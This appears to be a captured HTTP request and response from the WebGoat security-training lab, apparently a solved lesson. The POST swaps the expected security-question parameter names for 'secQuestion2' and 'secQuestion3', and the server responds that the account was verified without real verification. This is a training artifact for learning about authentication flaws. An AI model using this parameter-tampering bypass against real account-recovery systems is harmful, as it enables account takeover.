 Request
Raw Params Headers Hex
POST /WebGoat/auth-bypass/verify-account HTTP/1.1
Host: 10.2.85.197
Content-Length: 84
Accept: */*
Origin: http://10.2.85.197
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/74.0.3729.131 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.2.85.197/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=7390C2DFE46631F70C1F757FAF92110D
Connection: close
secQuestion2=a&secQuestion3=a&jsEnabled=1&verifyMethod=SEC_QUESTIONS&user
Id=12309746
Response
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:80
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
Content-Type: application/json;charset=UTF-8
Date: Mon, 06 May 2019 13:32:49 GMT
Connection: close
Content-Length: 189
{
"lessonCompleted" : true,
"feedback" : "Congrats, you have successfully verified the account without actually verifying it. You can now change your
password!",
"output" : null
}